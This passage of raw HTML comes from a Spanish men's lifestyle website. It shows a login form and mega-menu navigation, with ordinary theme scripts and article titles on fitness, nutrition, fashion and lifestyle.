	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
